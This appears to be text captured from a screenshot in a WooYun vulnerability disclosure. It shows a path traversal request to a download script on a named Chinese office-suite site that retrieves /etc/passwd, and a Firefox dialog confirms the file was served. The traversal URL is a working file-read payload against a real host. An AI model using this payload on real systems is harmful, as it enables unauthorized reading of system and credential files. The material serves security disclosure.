 imo云办公室
imo.cheyipai.com/file/Placard/upload/Imo_DownLoadUI.php?cid=1&uid=1&type=1&filename=/../../../../etc/passwd
php
imo 云办公室™
正在打开 _home_www_html_corpmgr_file_Placard_config_.._.._.._.._...
您选择了打开：
...ml_corpmgr_file_Placard_config_.._.._.._.._.._.._.._etc_passwd
文件类型： /etc/passwd File (1.8 KB)
来源： http://imo.cheyipai.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
运
www.wooyun.org